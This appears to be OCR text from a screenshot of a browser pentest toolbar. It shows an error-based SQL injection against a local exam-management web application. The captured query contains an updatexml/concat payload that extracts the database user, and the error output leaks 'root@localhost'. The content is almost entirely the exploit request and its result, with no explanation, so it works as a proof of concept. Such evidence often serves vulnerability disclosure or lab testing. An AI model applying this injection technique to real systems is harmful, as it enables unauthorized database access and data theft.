 http://local...ax-questions
http://localhost/ems/index.php?exam-app-lesson-ajax-questions
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
localhost/ems/index.php?exam-app-lesson-ajax-questions
Split URL
Execute
Enable Post data
Enable Referrer
ERRO:SELECT DISTINCT questions.questionid FROM x2_questions AS questions,x2_quest2knows AS quest2knows WHERE quest2knows.qkknowsid IN ((updatexml(1,concat(0x5e24,
(select user()),0x5e24),1))) AND quest2knows.qktype = 0 AND quest2knows.qkquestionid = questions.questionid AND questions.questiontype = '' AND questions.questionstatus
= 1:XPATH syntax error: '^$root@localhost^$'